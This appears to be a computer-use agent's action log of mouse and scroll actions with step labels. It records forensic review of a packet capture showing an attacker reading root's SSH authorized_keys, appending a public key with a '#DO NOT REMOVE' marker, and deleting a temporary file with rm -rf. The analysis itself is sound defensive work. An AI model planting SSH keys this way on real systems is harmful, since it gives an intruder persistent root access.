
{"action": "scroll", "coordinate": [323, 183], "scroll_direction": "down", "scroll_amount": 1}

{"action": "left_click_drag", "start_coordinate": [147, 165], "coordinate": [176, 172]}

Step: Examine the listings of /root and /root/.ssh and highlight the authorized_keys file name
{"action": "scroll", "coordinate": [345, 178], "scroll_direction": "down", "scroll_amount": 1}

{"action": "scroll", "coordinate": [335, 264], "scroll_direction": "down", "scroll_amount": 1}
{"action": "scroll", "coordinate": [336, 265], "scroll_direction": "down", "scroll_amount": 1}

{"action": "scroll", "coordinate": [372, 168], "scroll_direction": "down", "scroll_amount": 2}

{"action": "scroll", "coordinate": [321, 182], "scroll_direction": "down", "scroll_amount": 1}

{"action": "left_click_drag", "start_coordinate": [306, 183], "coordinate": [371, 181]}

Step: Highlight the first cat /root/.ssh/authorized_keys command and its file path
{"action": "left_click_drag", "start_coordinate": [135, 192], "coordinate": [258, 188]}
{"action": "left_click", "coordinate": [257, 188]}

{"action": "left_click_drag", "start_coordinate": [178, 192], "coordinate": [276, 193]}
{"action": "left_click", "coordinate": [252, 192]}

Step: Highlight the echo commands appending "#DO NOT REMOVE" and the ssh-rsa public key, including their target path /root/.ssh/authorized_keys
{"action": "left_click_drag", "start_coordinate": [133, 207], "coordinate": [368, 207]}

{"action": "left_click_drag", "start_coordinate": [135, 219], "coordinate": [151, 224]}

{"action": "left_click", "coordinate": [299, 239]}

{"action": "left_click_drag", "start_coordinate": [392, 256], "coordinate": [155, 215]}

{"action": "left_click_drag", "start_coordinate": [408, 256], "coordinate": [531, 256]}

Step: Examine the output of the second cat of authorized_keys and highlight the file path in the first cat command
{"action": "left_click", "coordinate": [367, 271]}
{"action": "scroll", "coordinate": [367, 271], "scroll_direction": "down", "scroll_amount": 1}

{"action": "left_click_drag", "start_coordinate": [380, 303], "coordinate": [260, 165]}
{"action": "left_click", "coordinate": [164, 191]}

Step: Review the attacker's remaining commands to the end of the stream and highlight lu2910312cgb.tmp in the rm -rf command
{"action": "scroll", "coordinate": [363, 234], "scroll_direction": "down", "scroll_amount": 4}

{"action": "scroll", "coordinate": [174, 187], "scroll_direction": "down", "scroll_amount": 1}

{"action": "left_click_drag", "start_coordinate": [163, 321], "coordinate": [234, 323]}

Step: Close the stream 81 view, minimise the file manager, and filter the capture with ip.addr == 10.10.4.64 and tcp.port ==22
{"action": "left_click", "coordinate": [718, 21]}

{"action": "left_click", "coordinate": [851, 61]}
{"action": "triple_click", "coordinate": [39, 66]}
